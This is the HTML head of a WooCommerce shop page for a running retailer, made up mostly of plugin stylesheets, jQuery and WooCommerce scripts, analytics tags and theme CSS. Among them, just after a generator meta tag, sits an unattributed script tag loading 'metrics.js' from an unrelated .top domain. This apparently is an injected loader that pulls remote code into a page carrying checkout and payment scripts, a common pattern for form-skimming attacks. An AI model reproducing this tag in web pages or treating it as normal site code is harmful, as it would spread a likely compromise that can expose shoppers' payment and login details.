<link rel='stylesheet' id='ywdpd_owl-css' href='https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/owl/owl.carousel.min.css?ver=4.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywdpd_frontend-css' href='https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/frontend.css?ver=4.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742291110' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1742291119' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-clickerscript-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/google-fonts/css/clickerscript.css?ver=1742291119' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.71_1769117283" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.71" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/payment-reminder-for-woocommerce/public/js/payment-reminder-public.js?ver=1.0.8" id="payment-reminder-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://runningmad.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://runningmad.co.uk/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KD2H4B5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["runningmad.co.uk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KD2H4B5");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, automatewoo-marketing-optin-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https://runningmad.co.uk/wp-admin/admin-ajax.php","add_fee_nonce":"adaee30ce4","add_fee_loader":"https://runningmad.co.uk/wp-content/plugins/woocommerce-additional-fees/images/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
//# sourceURL=wc_additional_fees_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.9" id="wc_additional_fees_script-js"></script>
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No product results","placeholder_text":"Search products...","other_result_text":"Other results","view_all_text":"View all product results","no_other_text":"No other results","other_all_text":"View all other results","ajax_url_product":"https:\/\/runningmad.co.uk\/?cgkit_ajax_search_product=1","ajax_url_post":"https:\/\/runningmad.co.uk\/?cgkit_ajax_search_post=1","fast_ajax_search":0,"ajs_other_results":1,"layout":"product","ajax_nonce":0}; var commercekit_pdp = []; var commercekit_as = {"as_activate_atc":0,"cgkit_attr_gal":0,"as_swatch_link":1,"as_enable_tooltips":1,"swatches_ajax":0}; </script>
	<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ifDHTQBcjbgKau2ZB6N7x5AGgAosPfe0xiYnFdcNqtk" />

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://meriksstaikom.top/runningmad/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'product_tag',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"BSoWqIwYirNkBZzLsqknElHLJkmSQzMm",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-Site-Icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-Site-Icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-Site-Icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-Site-Icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.menu-item-type-post_type a:hover, .current-menu-item a {
color: #FF3600 !important;
}

/* .menu-item-type-post_type a span:hover {
    border-color: #ff3600;
} */
.menu-item-has-children a:hover {
	color: #FF3600 !important;
}

header.woocommerce-products-header .term-description {
    background-color: white;
}
@media (min-width: 1280px) {
.mc4wp-form-fields {
    display: -webkit-inline-box;
}
}

@media (min-width: 1280px) {
.cart .single_add_to_cart_button {
    width: calc(88% - 90px);
}
}
.product .cart .quantity .input-text {
	width: 100px !important;
}


@media (max-width: 768px) {
	.cart .single_add_to_cart_button {
    width: calc(84% - 90px) !important;
    margin-left: 40px !important;
	}
}

.elementor-star-rating i:before {
    content: "★" !important;
    display: block;
    font-size: inherit;
    font-family: inherit;
    position: absolute;
    overflow: hidden;
    color: #f0ad4e;
    top: 0;
    left: 0;
    border: 0;
    outline: 0;
    box-shadow: none;
	size: 18px !important;
}
i.elementor-star-full {
    color: transparent;
}
.elementor-star-rating i {
/*     gap: 10px; */
    display: flex;
	padding: 1px !important;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:38px;}.is_stuck .logo-mark{width:95px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#ff3600;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#ff3600;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#ff3600;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#fff;border-bottom-color:#eee;}.top-bar, .top-bar a{color:#323232;}body:not(.header-4) .site-header, .header-4-container{background-color:#fff;}.header-widget-region{background-color:#ff3600;font-size:14px;}.header-widget-region, .header-widget-region a{color:#fff;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ff3600;}.star-rating > span:before{background-color:#ff3600;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#ff3600;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#111;color:#ccc;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#fff;}footer.site-footer a:not(.button), footer.copyright a{color:#999;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#fff;}footer.site-footer li a:after{border-color:#fff;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ff3600;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#404040;}.secondary-navigation .icon-wrapper svg{stroke:#404040;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ff3600;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#ff3600;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ff3600;}.shoptimizer-cart .cart-contents{color:#fff;}.header-widget-region .widget{padding-top:0px;padding-bottom:0px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:Inter;font-size:16px;color:#444;}:root{font-family:Inter;font-size:16px;color:#444;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{font-family:Inter;font-size:15px;font-weight:600;letter-spacing:-0.1px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:Inter;font-size:14px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:Inter;font-size:12px;font-weight:600;letter-spacing:0.5px;text-transform:uppercase;}.entry-content{font-family:Inter;font-size:16px;line-height:1.6;color:#444;}h1{font-family:Inter;font-size:42px;font-weight:600;letter-spacing:-1.1px;line-height:1.2;color:#222;}h2{font-family:Inter;font-size:30px;font-weight:600;letter-spacing:-0.5px;line-height:1.25;}h3{font-family:Inter;font-size:24px;font-weight:600;line-height:1.45;}h4{font-family:Inter;font-size:18px;font-weight:600;line-height:1.4;}h5{font-family:Inter;font-size:18px;font-weight:600;line-height:1.4;}blockquote p{font-family:Inter;font-size:20px;font-weight:600;line-height:1.45;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:Inter;font-size:13px;font-weight:600;letter-spacing:0.3px;line-height:1.5;text-transform:uppercase;}.single-post h1{font-family:Inter;font-size:40px;font-weight:600;letter-spacing:-0.6px;line-height:1.24;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:Inter;font-size:17px;letter-spacing:-0.1px;line-height:1.5;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:Inter;font-size:15px;font-weight:600;line-height:1.3;}.summary h1{font-family:Inter;font-size:34px;font-weight:600;letter-spacing:-0.5px;line-height:1.2;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:Inter;font-size:16px;font-weight:600;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:95px;}.header-4 .header-4-container{border-bottom-color:#eee;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:30px;padding-bottom:30px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:100px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:100px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#ff3600;}.shoptimizer-cart-icon svg{stroke:#ff3600;}.shoptimizer-cart a.cart-contents:hover .count{color:#fff;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:17%;}.content-area{width:76%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#fff;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#111;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#111;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#111;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ff3600;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ff3600;}.shoptimizer-cart-icon svg{stroke:#ff3600;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ff3600;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:3px;padding-bottom:3px;}}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
